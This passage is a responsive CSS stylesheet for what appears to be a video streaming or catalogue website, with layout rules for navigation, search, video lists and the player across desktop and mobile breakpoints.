.recommend-two {
	margin: 20px -5px 0;
	padding: 0
}

.recommend-two a {
	margin: 0 5px;
	display: inline-block;
	width: calc(50% - 10px)
}

#friendlink {
	padding: 15px 0;
	word-break: break-all
}

#friendlink h2 {
	font-size: 14px;
	font-weight: 700;
	display: inline-block
}

#friendlink a {
	margin-right: 10px;
	color: #8f8f8f
}

.app-footer {
	color: #c2c6d0;
	font-size: 12px;
	text-align: center;
	padding: 0 0 30px
}

.sitemap {
	font-size: 12px;
	float: right
}

.sitemap .space-line-bold {
	float: none;
	display: inline-block;
	width: 1px;
	margin: 0 5px;
	height: 8px
}



.module-main .module-lines-list .module-item:nth-child(n+15),
.module-line-list .module-item:nth-child(n+9),
.module-lines-list .module-item:nth-child(n+17) {
	display: none
}




@media(max-width:1789px) {
	.content {
		max-width: 1520px
	}

	.module-main {
		width: 1300px
	}

	.module-main .module-lines-list .module-item:nth-child(n+13),
	.module-line-list .module-item:nth-child(n+8),
	.module-lines-list .module-item:nth-child(n+15) {
		display: none
	}
}

@media(max-width:1549px) {
	.content {
		max-width: 1240px/*整体宽度2022-3-12 23:59:35*/
	}

	.module-main {
		width: 1030px
	}

	.text-list-item {
		padding: 11px 10px 10px
	}

	.module-side {
		width: 190px
	}

	.module-item {
		width: 190px
	}

	.module-blocklist a {
		width: calc(8.33% - 10px)
	}

	.module-vod-list .module-blocklist a {
		width: calc(16.6666667% - 10px)
	}

	.module-main .module-lines-list .module-item:nth-child(n+11),
	.module-line-list .module-item:nth-child(n+7),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}

	.module-item-pic a {
		padding-top: 45px;
	}

	.module-item-cover:hover .module-item-pic a i {
		transform: scale(.9)
	}

	.player-info .video-info-header {
		max-width: 60%
	}

	.player-tips-main {
		padding: 0 25%
	}
}

@media(max-width:1329px) {
	.content {
		max-width: 1150px
	}

	.module-item {
		width: 175px
	}

	.module-main {
		width: 955px
	}

	.module-side {
		width: 175px
	}

	.text-list-title h3 {
		font-size: 14px
	}

	.module-blocklist a {
		width: calc(12.5% - 10px)
	}

	.module-vod-list .module-blocklist a {
		width: calc(20% - 10px)
	}

	.player-info .video-info-header {
		max-width: 55%
	}

	.player-tips-main {
		padding: 0 30%
	}
}

@media(max-width:1239px) {
	.content {
		max-width: 100%;
		padding: 0 30px
	}

	.module-main .module-item {
		width: calc(25% - 20px)
	}

	.module-side {
		width: calc(25% - 20px)
	}

	.module-main .module-lines-list .module-item:nth-child(n+9) {
		display: none
	}

	.text-list-item {
		padding: 13px 10px
	}

	.text-list-title {
		max-width: 160px
	}

	.block-box-content {
		padding: 15px 10px
	}

	.nav-menu-items .space-line-bold {
		display: none
	}

	.nav .nav-menu-item:nth-child(n+6) {
		display: none
	}

	.nav {
		flex: none
	}

	.header-module .nav-menu-item:first-child {
		display: block
	}

	.search-box {
		max-width: none
	}

	.nav::-webkit-scrollbar {
		display: none
	}

	.nav .nav-menu-items {
		display: inline-flex
	}

	.nav .nav-menu-item {
		white-space: nowrap
	}

	.module-item {
		width: calc(20% - 20px)
	}

	.module-lines-list .module-item:nth-child(n+13) {
		display: inline-block
	}

	.module-actor-list .module-line-list .module-item:nth-child(n+5),
	.module-line-list .module-item:nth-child(n+6),
	.module-lines-list .module-item:nth-child(n+16) {
		display: none
	}

	.module-item-cover:hover {
		box-shadow: none
	}

	.module-item-cover:hover .module-item-content {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	.module-item-cover:hover .module-item-pic a {
		background: rgba(0, 0, 0, .08)
	}

	.module-item-pic a i {
		display: none
	}

	.module-tag-link {
		display: none !important
	}

	.module-item-titlebox {
		margin-top: 7px
	}

	.module-item-caption {
		padding: 8px;
		height: 36px
	}

	.search .module-items {
		margin: 0
	}

	.search-stat h2 {
		margin-top: 0
	}

	.module-search-item {
		width: 100%;
		margin: 0 0 20px
	}

	.module-search-item .video-info-items {
		max-width: inherit
	}

	.nfmsg .nfmsg-box {
		margin: 0 !important;
		border-radius: 18px !important;
		padding: 150px 20px
	}

	.pc {
		display: none !important
	}

	.nopc {
		display: block !important
	}

	.padpro {
		display: inline-block
	}

	.module-search-item .video-cover {
		width: 150px
	}

	.player-box {
		margin: -20px -50px 0
	}

	.player-box-side,
	.player-info {
		background: #fff;
		padding: 20px 50px
	}

	.player-info {
		margin: 0 -50px -20px
	}

	.player-box-side {
		margin: 0 -50px -20px
	}

	.player-box-side .module-play-list {
		margin-bottom: 0
	}

	.player-box-side {
		margin: 10px -50px -50px
	}

	.player-info .page-title {
		font-size: 26px;
		display: inline;
		margin-right: 5px
	}

	.player-info .video-info-main {
		padding: 10px 0 0
	}

	.player-info .video-info-itemtitle {
		display: none
	}

	.player-info .video-info-items:nth-child(-n+2) .video-info-item {
		display: inline-block;
		width: auto;
		white-space: inherit;
		overflow: inherit
	}

	.video-player-handle .handle-btn:hover em,
	.player-info .video-info-header {
		max-width: 72%
	}

	.video-player-handle .handle-btn em,
	.video-player-handle .handle-btn:hover em {
		color: #fff
	}

	.article-content {
		padding: 0 50px
	}

	.article-bg {
		height: 80px
	}

	#footer {
		text-align: center
	}

	.sitemap {
		float: none
	}
}

@media(max-width:1039px) {
	.text-list-item {
		padding: 9px 10px
	}

	.text-list-title {
		max-width: 120px
	}
}

@media(min-width:899px) {
	.list-header .block-box-item:nth-child(n+10) {
		display: none
	}

	.list-header .block-box-item:last-child {
		display: inline-block
	}

	.video-player-handle .drop .drop-content {
		padding: 30px
	}

	.video-player-handle .drop:hover .drop-content-box {
		box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
	}

	.player-info .page-title a {
		position: relative;
		z-index: 2;
		margin-right: 8px
	}

	.player-info .page-title a::after {
		content: '';
		position: absolute;
		bottom: -2px;
		left: 0;
		height: 12px;
		background: #ff2a14;
		background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
		opacity: .1;
		width: 100%;
		border-radius: 18px;
		z-index: -1
	}

	.homepage .header-bg::after {
		height: 1px;
		background: #e3e6eb
	}
}

@media(max-width:899px) {
	.ovauto {
		overflow: auto;
	}

	.page #header {
		padding-top: 60px !important
	}

	/*.page #header::after {*/
	/*	background: #fff*/
	/*}*/

	.nav-menu-icon::after {
		top: -10px
	}

	.grid-more-link::after {
		border-radius: 15px
	}

	.page #header {
		margin-bottom: 20px
	}

	.nfpage #header {
		margin-bottom: 0
	}

	.play #header {
		margin-bottom: 0;
		background: #000
	}

	.play #header .search-input::placeholder {
		color: #333
	}

	.brand {
		margin-right: 20px
	}

	.nav-search {
		margin-right: 10px
	}

	.nav-search .search-input {
		padding: 0 10px 0 15px
	}

	.header-content {
		height: 60px
	}

	.brand {
		margin-right: 10px
	}

	.logo {
		width: 30px;
		overflow: hidden
	}

	.homepage .header-bg .nav-search {
		margin-left: -110px
	}

	.content {
		padding: 0 20px
	}

	#search-content {
		width: 80%
	}

	.search #search-content {
		margin: 30px auto 20px
	}

	.drop:hover .shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .1)
	}

	.module-bg {
		background: linear-gradient(180deg, #fff, #f3f5f7);
		margin: 0 -20px;
		padding: 20px 20px 10px
	}

	.module-title {
		font-weight: 500;
		font-size: 20px;
		line-height: 1.1
	}

	.module-heading .more {
		right: 3px;
		top: -8px
	}

	.module-player-list {
		padding: 20px;
		border-radius: 0;
		margin: 15px -20px 20px
	}

	.module-items {
		margin-right: -12px
	}

	.module-wrapper {
		display: block
	}

	.module-main {
		width: 100%
	}

	.module-side {
		width: auto;
		margin: 0
	}

	.module-side .module-bg {
		padding-top: 0;
		padding-bottom: 0
	}

	.text-list-item {
		padding: 10px;
		width: 20vw;
		margin-right: 10px
	}

	.text-list-item:last-child {
		margin: 0
	}

	.text-list-item:nth-child(-n+3) {
		margin-bottom: 0
	}

	.text-list-item:nth-child(n+4) {
		border-radius: 5px;
		border: none;
		background: #eaedf1
	}

	.text-list-title {
		max-width: 100px
	}

	.module-main .module-item,
	.module-item {
		width: calc(20% - 12px)
	}

	.module-item {
		margin: 0 12px 15px 0
	}

	.module-item-text {
		font-size: 12px;
		margin-top: 1px;
		color: #aaadb5
	}

	.module-item:last-child {
		margin-right: 0 !important
	}

	.module-main .module-lines-list .module-item:nth-child(n+9),
	.module-line-list .module-item:nth-child(n+6) ,
	.module-actor-list .module-line-list .module-item:nth-child(n+5){
		display: inline-block
	}

	.module-main .module-lines-list .module-item:nth-child(n+11),
	.module-line-list .module-item:nth-child(n+11),
	.module-lines-list .module-item:nth-child(n+11) {
		display: none
	}

	.module-item-title {
		font-weight: 400
	}

	.module-blocklist {
		margin-top: 0 !important;
		padding-bottom: 0 !important
	}

	.module-player-tab .module-tab-item {
		padding: 0 18px
	}

	.module-type {
		padding-top: 20px
	}

	.module-vod-list .module-blocklist a {
		width: calc(20% - 10px)
	}

	.player-tips-main {
		padding: 0 20%
	}

	.scroll-box {
		margin: 15px -20px 0;
		padding: 0 20px 20px;
		overflow-y: auto;
		webkit-overflow-scrolling: touch
	}

	.scroll-content {
		display: inline-flex
	}

	.scroll-content.live-content a {
		width: calc(33.3333% - 8px);
		margin: 0 8px 15px 0;
	}

	.scroll-content.live-content {
		display: inline-block;
	}

	.scroll-content .module-item {
		width: 17vw
	}

	.scroll-box::-webkit-scrollbar {
		display: none
	}

	.scroll-content .module-item-go {
		width: 20vw
	}

	.scroll-box-y::-webkit-scrollbar {
		display: none
	}

	.pad {
		display: block
	}

	.app-text {
		display: block
	}

	.player-box {
		margin: -15px -30px 0
	}

	.player-info .video-info {
		padding: 0
	}

	.player-info .video-info-main {
		padding: 15px 0 0
	}

	.player-info .video-info-items {
		display: inline-block
	}

	.player-box-side,
	.player-info {
		margin-left: -30px;
		margin-right: -30px;
		padding-left: 30px;
		padding-right: 30px
	}

	.video-player-handle .drop .drop-content {
		top: 70px;
		margin: 0 -10px
	}

	.video-player-handle .drop:hover .handle-btn,
	.video-player-handle .handle-btn:hover {
		background: #fff;
		z-index: 10;
		position: relative
	}

	.video-player-handle .handle-btn {
		border-radius: 10px
	}

	.video-player-handle .btn-block-o::after {
		border-radius: 18px
	}

	.player-info .video-info-header {
		max-width: 65%
	}

	.video-info-share {
		margin-right: -20px
	}

	.block-box-bg {
		width: 120px
	}

	.block-box-content:hover .title::after,
	.block-box-item.selected .title::after {
		width: 10px;
		margin-left: -5px
	}

	.box {
		margin: 10px -20px 50px;
		padding: 30px 20px 20px;
		border-radius: 0 0 18px 18px
	}

	.box.view-heading {
		padding: 20px 20px 25px 25px
	}

	.list-more .page-heading {
		padding-bottom: 20px
	}

	.list-header .block-box-item {
		width: 14vw
	}

	.library-box {
		margin: 10px 0 0;
		padding: 10px 0 0
	}

	.library-item {
		padding: 0 15px
	}

	.library-box-first {
		overflow: initial
	}

	.library-box-first::after {
		height: 5px;
		bottom: -12px
	}

	.library-box-first .library-item.selected::after {
		height: 3px
	}

	.nfmsg {
		padding: 50px
	}

	.nfpage .nfmsg-box {
		margin-top: 0;
		padding: 150px 20px
	}

	.btn-pc {
		display: none !important
	}

	.module-row-shortcuts {
		right: 10px
	}

	.module-row-title {
		width: 80%;
		margin-left: 33px
	}

	.module-row-title h4 {
		font-size: 12px
	}

	.module-row-title p {
		font-size: 10px
	}

	.module-row-shortcuts a,
	.module-row-shortcuts a:hover {
		padding: 7px 20px
	}

	.module-row-shortcuts a:last-child:hover::before {
		margin: 0
	}

	.module-row-text .icon-video-file {
		top: 15px
	}

	.article-content {
		padding: 0 15px
	}

	.article-content li,
	.article-content p {
		font-size: 14px
	}

	.article-content p img {
		max-width: 45% !important
	}

	.article-content p img.big-img {
		max-width: 92% !important
	}

	.article-bg {
		height: 80px;
		border-radius: 0
	}

	.article main::after {
		bottom: -70px
	}

	.article .box {
		margin-bottom: 70px
	}
}

@media(min-width:559px) {
       #search-content.indexsearch{display:none;} 
	.player-info .video-info {
		position: relative
	}

	.player-info .video-player-handle {
		display: inline-block;
		position: absolute;
		right: 0;
		top: 0
	}

	.recommend-list .pc {
		display: block !important
	}
}

@media(min-width:559px) and (max-width:899px) {
	.sort-list .scroll-content {
		display: block;
		margin: 0 -5px
	}

	.module-vod-list a {
		width: calc(20% - 10px);
		font-size: 12px
	}
}

@media(max-width:559px) {
	#header {
		padding-top: 60px !important
	}

	.homepage #header {
		margin-bottom: 30px
	}

	.homepage #header::after {
		height: 195px
	}

	.view #header {
		background: 0 0;
		height: 130px;
		margin: 0;
		z-index: 99
	}

	.view #header::after {
		top: 0;
		height: 130px;
		background: linear-gradient(to top, transparent 0%, rgba(0, 0, 0, 0.7) 100%);
		z-index: -1
	}

	.banyundog-com {
		display: none
	}

	#search-content {
		width: auto
	}

	#search-content .search-box {
		height: 50px
	}

	.content {
		padding: 0 15px
	}

	.logo-s {
		margin-left: -88px
	}

	.logo-s img {
		width: 177px;
		height: 50px
	}

	.logo-s {
		bottom: 20px
	}

	.index-logo {
		height: 100px
	}

	.plus em {
		right: 4px
	}

	.nav-search {
		display: none
	}

	.brand {
		display: none
	}

	.header-content .banyundog-com+.nav-search {
		opacity: 1;

	}

	.header-content {
		transition: background-color linear .5s
	}

	.view .header-content {
		background: 0 0
	}

	.view .header-bg {
		background: rgba(7, 7, 10, .92)
	}

	.page .header-bg {
		background: rgba(0, 0, 0, .83)
	}

	.page .header-content::after {
		height: 0
	}

	.view .header-content::after {
		height: 1px;
		background: rgba(255, 255, 255, .1)
	}

	.header-content::after {
		height: 1px;
		background: #d7dae1
	}

	.homepage .nav-menu-search i {
		color: rgba(7, 7, 10, .92)
	}

	.nav {
		flex: 1
	}

	.nav .nav-menu-item:nth-child(n+4) {
		display: block
	}

	/*.header-module .nav-menu-item:nth-child(1) {*/
	/*	display: none*/
	/*}*/
	.header-module .nav-menu-item:nth-child(2) {
		display: block
	}

	.nav {
		justify-content: flex-start;
		margin: 0 10px 0 -15px;
		padding: 0 0 0 10px
	}

	/*.nav-menu-item a i {*/
	/*	display: none*/
	/*}*/
	.nav .nav-menu-item span {
		color: rgba(0, 0, 0, .62)
	}

	.nav .nav-menu-item .nav-menu-item-name {
		color: rgba(255, 255, 255, .55)
	}

	.nav .nav-menu-item.selected .nav-menu-item-name {
		color: #fff
	}

	.nav-menu-item.selected span {
		color: rgba(7, 7, 10, .92)
	}

	.header-module {
		position: relative
	}

	.header-module::before {
		content: '';
		position: absolute;
		left: -10px;
		top: -8px;
		height: 41px;
		width: 20px;
		box-shadow: -9px 0 9px -8px rgba(0, 0, 0, .7)
	}

	.popup {
		width: 77%;
		padding: 0 25px
	}

	.popup-icon,
	.popup-icon img {
		height: 170px
	}

	#report-popup .popup-main {
		padding-bottom: 25px;
		min-height: 281px
	}

	#report-popup .popup-header {
		margin: -5px 0
	}

	#report-popup .popup-icon {
		height: 100px;
		margin-top: -20px
	}

	#report-popup .popup-icon img {
		height: 230px
	}

	.report-content {
		margin-bottom: 10px
	}

	.open~.shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .6)
	}

	.homepage .app-text {
		margin-top: -20px
	}

	.play .app-text {
		margin: -15px -15px 15px
	}

	.popup-footer .url {
		color: #c2c6d0
	}

	.popup-footer .url em {
		margin: 0 3px;
		font-size: 12px
	}

	.player-mobile-2 {
		margin: 15px 0 -18px
	}

	.player-mobile-2 img {
		border-radius: 10px;
		width: 100%
	}

	.display {
		display: none
	}

	.shortcuts-fixed {
		display: block
	}

	.phone {
		display: block
	}

	.nav-search {
		margin-right: 5px
	}

	.nav-search .search-box {
		height: 40px
	}

	.search-tag i {
		font-size: 14px;
		vertical-align: -12%
	}

	.list-item {
		position: relative
	}

	.list-item-link {
		padding: 0 !important
	}

	.list-item-link:hover {
		background: 0 0 !important
	}

	.list-item-title {
		padding: 0 0 7px;
		margin-bottom: 5px;
		position: relative
	}

	.list-item-title:before {
		content: " ";
		position: absolute;
		left: 0;
		bottom: 0;
		width: 100%;
		height: 1px;
		background-color: #e3e6eb;
		transform: scaleY(.5)
	}

	.drop-history .drop-content-items {
		padding: 15px 20px
	}

	.search-input {
		font-size: 14px
	}

	.search-cupfox span {
		display: none
	}

	.search-box .list-item-title {
		margin: 0;
		padding-bottom: 5px
	}

	.search-box .list-item-title:before {
		height: 0
	}

	.nav-search .search-btn {
		padding: 0 15px 0 0
	}

	.nav-search .search-btn i {
		color: #fff;
		font-size: 16px;
	}

	.nav-search .search-cupfox {
		display: none
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		position: fixed;
		top: 0;
		padding-top: 10px;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		background: rgba(255, 255, 255, .9);
		height: 100vh;
		border-radius: 0;
		z-index: 999999999999;
		backdrop-filter: saturate(100%) blur(15px);
		-webkit-backdrop-filter: saturate(100%) blur(15px);

	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		height: 40px;
		background: rgba(0, 26, 58, .16)
	}

	.mobile-open .search-box .search-btn {
		padding: 0 15px 0 5px
	}

	.mobile-open .search-box .search-btn i {
		color: #ff2a14;
		font-size: 16px;
		font-weight: 700
	}

	.mobile-open .search-cupfox {
		display: inherit !important;
		margin: 0 !important;
		border-radius: 0 !important;
		padding: 0 20px 0 5px
	}

	.mobile-open .search-cupfox::after {
		right: -10px;
		background: #aaadb5
	}

	.mobile-open .search-cupfox .icon-cupfox {
		width: 22px
	}

	.mobile-open .search-cupfox span {
		display: inline-block;
		font-size: 14px;
		font-weight: 400
	}

	.mobile-open .search-box .cancel-btn {
		display: inline-block;
		margin: 0 15px 0 0;
		background: 0 0
	}

	.mobile-open .search-box .search-input {
		margin: 0 0 0 15px;
		border-radius: 10px 0 0 10px
	}

	.mobile-open .search-box .search-btn {
		margin: 0 10px 0 0;
		border-radius: 0 10px 10px 0
	}

	.mobile-open .search-drop {
		top: 60px
	}

	.mobile-open .ac_bg,
	.mobile-open .ac_hot,
	.mobile-open .ac_items {
		border-radius: 0;
		box-shadow: none;
		padding: 10px 15px 15px;
		background: 0 0;
		backdrop-filter: none;
		-webkit-backdrop-filter: none
	}

	.mobile-open .nav-search .search-input:focus~.search-btn {
		background: rgba(0, 26, 58, .16)
	}

	.mobile-open .nav-search .search-input:focus~.search-cupfox::after {
		background: #aaadb5
	}

	.mobile-open .ac_bg::before,
	.mobile-open .ac_hot::before,
	.mobile-open .ac_items::before {
		height: 0;
		border-bottom-width: 0
	}

	.mobile-open .ac_bg::after,
	.mobile-open .ac_hot::after,
	.mobile-open .ac_items::after {
		background: 0 0
	}

	.mobile-open .ac_items li {
		padding: 5px 15px !important;
		border-bottom: 1px solid rgba(0, 26, 58, .03);
		border-radius: 0
	}

	.module-downlist .scroll-box-y {
		max-height: 200px
	}

	.module {
		margin: 0 -15px;
		padding-left: 15px;
		padding-right: 15px
	}

	.module-heading {
		margin-bottom: 10px
	}

	.module-heading .more {
		right: 0;
		top: -2px;
		line-height: 28px;
		font-weight: 700
	}

	.top-main {
		height: 20px;
		line-height: 20px;
		text-indent: -8px !important;
		margin-right: -20px !important
	}

	.top-main::before {
		top: -70%;
		right: 40% !important
	}

	.text-list-num {
		margin: -20px -15px 0 0;
		font-size: 12px;
		text-indent: -3px
	}

	.text-list-num::before {
		right: 20%
	}

	.text-list-item {
		width: 29vw
	}

	.text-list-title {
		max-width: 82px
	}

	.module-side .module-bg {
		margin: 0 -15px;
		padding: 0 15px
	}

	.page-title {
		font-size: 26px
	}

	.video-subtitle {
		color: rgba(0, 0, 0, .51);
		margin: -5px auto 0;
		max-width: 90%
	}

	.module-tab {
		white-space: normal
	}

	.module-tab-content {
		text-align: inherit
	}

	.module-tab-items {
		display: none
	}

	.module-tab-drop {
		position: relative
	}

	.module-tab .module-tab-items {
		position: fixed;
		width: 100%;
		padding: 15px;
		min-height: 40vh;
		max-height: 65vh;
		border-radius: 18px 18px 0 0;
		display: inline-block;
		left: 0;
		bottom: 0;
		z-index: 5000;
		background-color: #fff;
		transition-duration: 300ms;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	.module-tab.module-tab-drop .module-tab-items {
		transform: translateZ(0);
		-webkit-transform: translateZ(0)
	}

	.module-tab-drop+.shortcuts-mobile-overlay {
		top: 0;
		background-color: rgba(0, 0, 0, .6);
		pointer-events: auto
	}

	.module-tab-drop .module-tab-item {
		width: calc(33.33% - 10px);
		margin: 5px;
		border-radius: 10px;
		line-height: 40px;
		font-size: 14px
	}

	.module-tab-title {
		position: relative;
		display: block;
		text-align: center;
		font-size: 18px;
		font-weight: 700;
		padding: 5px 5px 10px
	}

	.module-tab-name {
		display: block;
		font-size: 14px
	}

	.module-tab-name i {
		font-size: 10px;
		transform: scale(.88);
		font-weight: 900;
		margin: 0 0 0 5px;
		vertical-align: 1px
	}

	.module-player-tab .module-tab-name {
		border-radius: 10px 10px 0 0;
		background: #eaedf1;
		color: rgba(0, 0, 0, .68);
		padding: 0 16px;
		line-height: 45px;
		margin: 0 0 -15px
	}

	.module-tab-drop .module-tab-item {
		text-align: center;
		color: rgba(0, 0, 0, .83)
	}

	.module-tab-drop .module-tab-item span {
		display: inline-block;
		width: calc(100% + 36px);
		margin: 0 0 0 -18px
	}

	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
		background: #fef0e5
	}

	.module-tab-item.selected:after {
		border: none
	}

	.close-drop {
		position: absolute;
		left: 5px;
		top: 5px;
		height: 30px;
		width: 30px;
		line-height: 28px;
		border-radius: 50px
	}

	.close-drop:hover {
		background: #eaedf1;
		color: #ff2a14
	}

	.close-drop i {
		font-size: 12px;
		transform: scale(.8);
		font-weight: 700;
		vertical-align: 0
	}

	.module-title {
		font-weight: 700;
		font-size: 18px;
		margin: 0;
		line-height: 1.6
	}

	.module-player-list {
		padding: 15px;
		margin: 10px -15px 20px
	}

	.module-items {
		margin-right: -10px
	}

	.module-side .scroll-box {
		padding-bottom: 25px !important
	}

	.module-main .module-item,
	.module-item {
		width: calc(33.33% - 10px)
	}

	.module-item {
		margin: 0 10px 12px 0
	}

	.module-line-list .module-item:nth-child(n+7) {
		display: none
	}

	.module-main .module-lines-list .module-item:nth-child(n+9),
	.module-lines-list .module-item:nth-child(n+11),
	.module-line-list .scroll-box .module-item:nth-child(n+7) {
		display: inline-block
	}

	.module-main .module-lines-list .module-item:nth-child(n+10),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}

	.scroll-content .module-item {
		width: 27vw
	}

	.scroll-content .module-item-go {
		width: 38vw
	}

	.scroll-content .module-item-go .module-item-title {
		font-weight: 700
	}

	.module-item-caption {
		display: none
	}

	.scroll-box {
		margin: 10px -15px 0 !important;
		padding: 0 15px !important
	}

	.module-blocklist {
		margin-top: 0 !important;
		padding-bottom: 0 !important
	}

	.module-blocklist a {
		width: auto;
		margin: 0 8px 0 0;
		padding: 3px 20px;
		color: rgba(0, 0, 0, .83)
	}

	.module-vod-list .module-blocklist a {
		white-space: nowrap;
		line-height: 2.1;
		width: auto;
		padding: 8px 20px
	}

	.video-info-aux .tag-link {
		font-size: 12px
	}

	.video-info-aux .slash:nth-child(n+6),
	.video-info-aux .tag-link a:nth-child(n+7) {
		display: none
	}

	.module-item-pic img.lazyloading+.loading {
		bottom: 17%
	}

	.module-item-go .module-item-pic img.lazyloading+.loading {
		bottom: 10%
	}

	.sort-list .module-tab {
		display: inline-block
	}

	.module-sorttab .module-tab-content {
		max-height: 60vh;
		overflow-y: auto;
		margin: 0 -15px;
		padding: 0 20px 60px
	}

	.module-sorttab .module-tab-items {
		overflow: initial
	}

	.module-sorttab .module-blocklist {
		max-height: 100%
	}

	.module-sorttab .module-blocklist a {
		width: calc(25% - 8px);
		margin: 4px;
		padding: 2px 12px;
		overflow: hidden;
		background: #f3f5f7
	}

	.module-sorttab .module-blocklist a:hover {
		background: #eaedf1
	}

	.module-vod-list .module-sorttab .module-blocklist a {
		width: calc(50% - 8px);
		line-height: 2.9
	}

	.sort-list {
		position: relative
	}

	.sort-list .module-tab {
		margin: 0 auto;
		height: auto;
		overflow: inherit;
		position: relative
	}

	.sort-list .module-tab-name {
		position: absolute;
		font-size: 14px;
		padding: 0;
		left: 50%;
		bottom: -86px;
		background: #eaedf1;
		margin-left: -8px;
		line-height: 35px;
		width: 60px;
		text-align: center;
		border-radius: 0 0 15px 15px
	}

	.sort-list .module-tab-name i {
		font-size: 14px;
		color: #ff2a14;
		font-weight: 400;
		margin: 0;
		transform: scale(1);
		transform: rotate(90deg)
	}

	.sort-list .module-tab-name i:after {
		content: '';
		position: absolute;
		width: 7px;
		height: 20px;
		left: 6px;
		top: 0;
		background: rgba(234, 237, 241, .58);
		backdrop-filter: saturate(0%);
		-webkit-backdrop-filter: saturate(0%)
	}

	.sort-list .sort-button {
		position: absolute;
		right: 5px;
		top: 3px;
		font-size: 14px;
		font-weight: 400;
		color: rgba(0, 0, 0, .68);
		padding: 5px 0
	}

	.sort-list .sort-button i {
		margin-right: 3px;
		color: #ff2a14;
		vertical-align: -10%
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		transition: all .2s ease;
		content: '';
		position: absolute;
		width: 7px;
		height: 20px;
		background: rgba(255, 255, 255, .62);
		backdrop-filter: saturate(0%);
		-webkit-backdrop-filter: saturate(0%)
	}

	.sort-list .asc.sort-button:before {
		left: 7px;
		bottom: 23px
	}

	.sort-list .asc.sort-button:after {
		left: 0;
		top: 7px
	}

	.sort-list .desc.sort-button:before {
		left: 7px;
		bottom: 7px
	}

	.sort-list .desc.sort-button:after {
		left: 0;
		top: -12px
	}

	.box {
		margin: 10px -15px -15px;
		padding: 15px
	}

	.box::before {
		bottom: -4px
	}

	.box::after {
		bottom: -9px
	}

	.nfmsg {
		padding: 15px
	}

	.nfpage .nfmsg-box {
		margin-bottom: 35px;
		padding: 80px 20px 100px
	}

	.nfmsg-left,
	.nfmsg-right {
		width: 90%
	}

	.nfmsg-title {
		font-size: 18px
	}

	.nfmsg-content {
		font-size: 12px
	}

	.iframe-box {
		margin-bottom: -10px
	}

	.iframe-box .module-list {
		margin: 0 -15px;
		width: calc(100% + 30px)
	}

	.list-header {
		margin-bottom: 30px;
		padding-bottom: 10px !important
	}

	.list-header .block-box-item {
		width: auto;
		min-width: 20vw;
		flex: none;
		padding: 0 15px;
		height: 58px;
		margin-right: 6px
	}

	.list-header .block-box-content {
		padding: 12px 5px
	}

	.list-header .space-line-bold {
		margin-left: 5px;
		flex: none
	}

	.block-box-content .title {
		font-size: 14px;
		top: 3px
	}

	.block-box-bg {
		font-size: 38px;
		right: 0;
		line-height: 30px;
		width: 90px
	}

	.library .page-heading {
		padding-bottom: 40px
	}

	.library-item {
		padding: 0 10px !important
	}

	.library-box {
		padding: 5px 15px 0 !important;
		margin: 5px -15px 0 !important
	}

	.library-box-first .library-item {
		font-size: 16px
	}

	.library-box-first::after {
		bottom: -6px;
		height: 3px
	}

	.library-box-first .library-item.selected::after {
		bottom: -6px;
		height: 2px
	}

	.library-list {
		display: inline-flex
	}

	.library .library-box:last-child {
		margin: 5px -15px 0;
		padding-top: 15px !important
	}

	.library-stat {
		font-size: 12px
	}

	.view .mobile-play {
		display: block;
		position: absolute;
		margin: 0;
		top: -130px;
		left: 0;
		width: 100vw;
		border-radius: 0;
		z-index: 1
	}

	.view .mobile-play:before {
		content: '';
		position: absolute;
		z-index: 2;
		height: 105%;
		width: 100%;
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 80%, #fff 100%);
		backdrop-filter: saturate(180%) blur(10px);
		-webkit-backdrop-filter: saturate(130%) blur(10px)
	}

	.view .mobile-play:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .1;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../image/frosted.png);
		background-size: 30%;
		filter: invert(100%)
	}

	.view .mobile-play .module-item-cover {
		position: relative
	}

	.view .mobile-play .module-item-cover:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .16;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../image/frosted.png);
		background-size: 29%
	}

	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
		z-index: 5
	}

	.view .video-info {
		padding: 0;
		position: relative;
		z-index: 1
	}

	.video-info-share {
		display: none
	}

	.view .mobile-play .module-item-cover {
		border-radius: 0;
		padding-top: 150%
	}

	.view .video-cover {
		width: 46vw;
		margin: 0 auto;
		position: relative;
		z-index: 1;
		border-radius: 10px;
		box-sizing: content-box;
		border: 2px solid rgba(255, 255, 255, .9);
		float: none;
		box-shadow: 0 25px 50px -30px rgba(0, 0, 0, .5);
		-webkit-box-shadow: 0 25px 50px -25px rgba(0, 0, 0, .9)
	}

	.view .box.view-heading {
		padding: 0 15px 20px;
		margin: 0 -15px 40px
	}

	.view .video-info-header {
		text-align: center;
		height: auto;
		padding: 30px 0 10px;
		width: 100%
	}

	.view .video-info-header .page-title {
		padding: 0 30px;
		text-shadow: 1px 1px 0 #fff;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		overflow: hidden;
		margin-bottom: 10px
	}

	.view .video-info-items {
		padding: 5px 0 0
	}

	.view .video-info-items:last-child {
		padding-bottom: 10px
	}

	.view .video-info-play {
		margin-top: 30px;
		display: inline-block;
		text-align: center;
		z-index: 2
	}

	.view .video-info-downbtn {
		display: block;
		margin: 15px 0 -10px;
		color: #34a853
	}

	.view .video-info-downbtn i {
		vertical-align: -10%;
		margin-right: 5px;
		font-size: 12px
	}

	.video-player-handle {
		padding-top: 15px;
		height: 55px
	}

	.video-player-handle .handle-btn {
		height: 40px;
		width: 60px;
		padding: 0
	}

	.video-player-handle>.handle-btn {
		margin: 0 8px 0 0
	}

